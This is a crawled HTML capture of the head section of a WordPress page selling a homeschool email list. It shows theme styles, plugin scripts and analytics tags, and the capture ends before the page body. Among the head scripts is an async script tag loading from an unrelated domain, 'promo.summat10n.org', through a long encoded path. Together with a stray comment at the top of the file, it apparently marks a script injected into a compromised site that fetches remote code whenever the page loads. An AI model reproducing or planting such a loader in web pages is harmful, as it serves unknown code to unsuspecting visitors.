

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://originlists.com/homeschool-email-list/
body_size: 24240
content:
<!--cwWzmNIf-->
<!doctype html>
<!--[if IE 9]>
<html class="lt-ie10" lang="en"> <![endif]-->
<html class="no-js" lang="en-US" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Homeschool Email List | Database of Homeschools</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Originlists &raquo; Feed" href="https://originlists.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Originlists &raquo; Comments Feed" href="https://originlists.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/originlists.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://originlists.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #162466;--wp--preset--color--secondary: rgb(255, 59, 51);;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 18px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://originlists.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css' href='https://originlists.com/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-0{background: #2285d9;}
#ssb-btn-0:hover{background:rgba(34,133,217,0.9);}
#ssb-btn-0 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#2285d9;color:#ffffff}.ssb-share-btn:hover{background:rgba(34,133,217,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-1{background: #2285d9;}
#ssb-btn-1:hover{background:rgba(34,133,217,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-5{background: #2285d9;}
#ssb-btn-5:hover{background:rgba(34,133,217,0.9);}
#ssb-btn-5 a{color: #ffffff;}
#ssb-btn-4{background: #2285d9;}
#ssb-btn-4:hover{background:rgba(34,133,217,0.9);}
#ssb-btn-4 a{color: #ffffff;}
#ssb-btn-3{background: #2285d9;}
#ssb-btn-3:hover{background:rgba(34,133,217,0.9);}
#ssb-btn-3 a{color: #ffffff;}
#ssb-btn-6{background: #2285d9;}
#ssb-btn-6:hover{background:rgba(34,133,217,0.9);}
#ssb-btn-6 a{color: #ffffff;}
#ssb-btn-2{background: #2285d9;}
#ssb-btn-2:hover{background:rgba(34,133,217,0.9);}
#ssb-btn-2 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css' href='https://originlists.com/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='topbar-css' href='https://originlists.com/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://originlists.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://originlists.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='digixon-body-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C500%2C400%2C600%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='all-css' href='https://originlists.com/wp-content/themes/digixon/css/vendor/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animation-custom-css' href='https://originlists.com/wp-content/themes/digixon/css/vendor/animate-custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://originlists.com/wp-content/themes/digixon/css/vendor/foundation.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='digixon-app-css' href='https://originlists.com/wp-content/themes/digixon/css/app.css?ver=6.8.3' type='text/css' media='all' />
<style id='digixon-app-inline-css' type='text/css'>

      .titlebar {
        
        
        background-repeat: no-repeat;
      }
      .titlebar #page-title{
      
      
      }
      #page-title,.breadcrumbs a{
        
      }
      
      
      
	  .header-top.social_top_bar, .orange_bar {
			
		}
	  .header-top.social_top_bar, .orange_bar,
	  .l-header .header-top .contact-info,
	  .l-header .header-top i,
	  .l-header .header-top .social-icons.accent li i,
	  #lang_sel_list a.lang_sel_sel, #lang_sel_list > ul > li a {
					
		}
		body, body p {
		  
		  font-family:Poppins;
		  font-style:normal;
		  font-weight:400;
    }h1, h2, h3, h4, h5, h6, .menu-list a {
    	font-family:Poppins;
    	font-style:normal;
    	font-weight:600;
    }.top-bar .top-bar-right .menu li a {
    	    font-size :;
			font-family : Poppins;
			font-style : normal;
			font-weight : 400;
			text-transform : capitalize;

		}header.l-header .top-bar-container .top-bar .top-bar-left .logo-wrapper .menu-text a img {
        max-height:50px;
}
header.l-header .top-bar-container.sticky .site-navigation.top-bar .top-bar-left .top-bar-title .logo-wrapper .menu-text {
padding: 0;
}

    :root {
      --primary-color:   #162466;
      --secondary-color: #5164E5;
      --accent-color:    #FF3B33;
      
      --header-color:    #1da1f2;
      --body-background-color:    #fff;
      
      --topbar-background:           #ffffff;
      --topbar-text:                 #162466;
      --topbar-sticky-bg:            #fff;
      --topbar-sticky-text:          #ffffff;
      --topbar-hover-stycky-text:    #ffffff;
      --topbar-hover-text:           #162466;
   
      --footer-background:            #fff;
      --footer-background-image:            url(../images/footer-bg.png);
      --footer-text:                  #162466;
      --copyright-background:         #ffffff;
      --copyright-text:               #162466;
    }
    
    
		.wd-heading{
		;
		;
		}
		.wd-heading .title_a {
		
		
		font-weight:100;
		
		
		
		
		
		}
		.wd-heading .sub_title_a {
		
		
		font-weight:100;
		
		
		
		
		
		
		}

		
		.wd-heading .title_b {
		
		
		font-weight:100;
		
		
		
		
		
		}
		.wd-heading .sub_title_b {
		
		
		font-weight:100;
		
		
		
		
		
		}
		
		.wd-heading .title_c {
		
		
		font-weight:100;
		
		
		
		
		
		}
		.wd-heading .sub_title_c {
		
		
		font-weight:100;
		
		
		
		
		
		}
		
		.wd-heading .hr_a {
		border-bottom-style:solid;
		
		
		}

		.wd-heading .hr_b {
		border-bottom-style:solid;
		
		
		}

		.wd-heading .hr_c {
		border-bottom-style:solid;
		
		
		}

</style>
<link rel='stylesheet' id='digixon-style-css' href='https://originlists.com/wp-content/themes/digixon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://originlists.com/wp-content/themes/digixon/css/vendor/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://originlists.com/wp-content/themes/digixon/css/vendor/slick-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://originlists.com/wp-content/themes/digixon/css/vendor/lightbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-line-css' href='https://originlists.com/wp-content/themes/digixon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://originlists.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://originlists.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://originlists.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-ui-js-js-extra">
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://originlists.com/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=6.8.3" id="ssb-ui-js-js"></script>
<script type="text/javascript" id="topbar_frontjs-js-extra">
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"<ul class=\"top-bar1\"><li><a href=\"https:\/\/originlists.com\/about-us\/\">About Us<\/li><li><a href=\"https:\/\/originlists.com\/contact-us\/\">Contact Us<\/li><li><a href=\"tel:732 619 2390\">(732) 619-2390<\/li><li><a href=\"mailto:sales@originlists.com\">sales@originlists.com<\/li><\/ul>","status":"active","yn_button":"nobutton","color":"#2285d9","button_text":"","button_url":"","button_behavior":"samewindow","is_admin_bar":"no","detect_sticky":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://originlists.com/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.8.3" id="topbar_frontjs-js"></script>
<script></script><link rel="https://api.w.org/" href="https://originlists.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://originlists.com/wp-json/wp/v2/pages/7047" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://originlists.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://originlists.com/homeschool-email-list/" />
<link rel='shortlink' href='https://originlists.com/?p=7047' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://originlists.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foriginlists.com%2Fhomeschool-email-list%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://originlists.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foriginlists.com%2Fhomeschool-email-list%2F&#038;format=xml" />

<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN HEAD//-->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "l4oxo5qz6a");
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><meta name="description" content="Our Homeschool Email List can help you reach your target audience with direct mail, email, and phone campaigns. Call us to get a free sample.">
<script async src="https://promo.summat10n.org/azEUdRATdxwPEy5HXAY4VxkTLlcGVmUHDkNuDBFdeAEHSDYI"></script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.top-bar1 a {
    color: #fff;
}
.top-bar1 li {
    display: inline;
    padding-left: 10px;
}
ul.top-bar1 {
    list-style-type: none;
    margin: 0;
    padding: 0 20px;
    text-align: right;
}
.first-footer .block-title {
    border-bottom: 2px solid #2285D9;
    display: inline-block;
    padding-bottom: 4px;
    margin-bottom: 30px;
    margin-top: 50px;
}
span.vc_tta-title-text {
    font-weight: 500;
    font-size: 18px;
}
@media print, screen and (min-width: 64em) {
    header.l-header .top-bar-container .top-bar .top-bar-right .menu li .menu-item .menu_arrow {
        position: absolute;
        right: 0;
        top: 50%;
        -webkit-transform: translate(-10px, -50%);
        transform: translate(-10px, -50%);
        height: 20px;
        opacity: 0;
        -webkit-transition: 0.5s;
        transition: 0.5s;
        fill: #1DA1F2;
    }
}
.wpb_text_column.wpb_content_element.mainpage-t {
    height: 545px;
    width: 100%;
    overflow-y: scroll;
    box-shadow: 0 3px 6px 0 rgba(0,0,0,18%);
    margin-left: 0px;
    line-height: 36px;
    font-size: 16px;
}
.mainpage-ul table tr td {
    border: 1px solid #e9e9e9 !important;
    font-weight: 400 !important;
}
h4.vc_tta-panel-title.vc_tta-controls-icon-position-left {
    background-color: #f8f8f8;
}
.wpb_text_column.wpb_content_element.mainpage-td {
    height: 545px;
    width: 100%;
    overflow-y: scroll;
    box-shadow: 0 3px 6px 0 rgba(0,0,0,18%);
    margin-left: 0px;
    line-height: 36px;
    font-size: 16px;
}
table tr td {
    border: 1px dashed #e9e9e9;
}
table a:hover {
    color: #1F77C3;
}
header.l-header .top-bar-container.sticky .site-navigation.top-bar .top-bar-right .menu li a {
    color: #203A6F !important;
    font-weight: 500;
    font-size: 18px !important;
}
.first-footer .block .menu .menu-item a:hover {
    padding-left: 5px;
    color: #2285D9 !important;
}
header.l-header .top-bar-container.sticky.fixed .site-navigation.top-bar .top-bar-right .menu li a {
	color: #0678BD !important;
}
.blog-posts .has-post-thumbnail .wd-post__content {
    width: 100%;
}
.wd-post--multicolumn {
    -webkit-box-shadow: none;
    box-shadow:none;
    border: 1px solid rgba(88, 136, 247, 0.1);
    overflow: hidden;
}
#ssb-container {
    position: fixed;
    top: 38%;
    z-index: 1;
}
#ssb-container ul li {
    line-height: 45px;
    border-bottom: 1px solid #e2e2e2;
}
img.attachment-digixon_blog-thumb.size-digixon_blog-thumb.wp-post-image {
    width: 100%;
}
aside.large-4.small-12.sidebar-second.columns.sidebar {
    margin-top: 130px;
}
.single .wd-post__body h2 {
    font-size: 20px;
	font-weight:600;
}
.single .wd-post__body h1 {
    font-size: 22px;
	font-weight:700;
}
.single .wd-post__body h3 {
    font-size: 20px;
	font-weight:600;
}
.wd-post__thumbnail--single {
    margin-bottom: 15px;
    margin-top: 130px;
}
.Mainpage-Contact.wpb_column.vc_column_container.vc_col-sm-4 {
    background-color: #ffff;
    box-shadow: 0px 0px 10px 0px #e2e2e2;
    border-top: solid #16247F 5px;
}
.Mainpage-Contact .wpb_text_column.wpb_content_element {
    margin-bottom: 0px;
}
.Mainpage-Contact input.wpcf7-form-control.wpcf7-email.wpcf7-validates-as-required.wpcf7-text.wpcf7-validates-as-email {
    margin-bottom: -30px;
}
.Mainpage-Contact input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    margin-bottom: -30px;
}
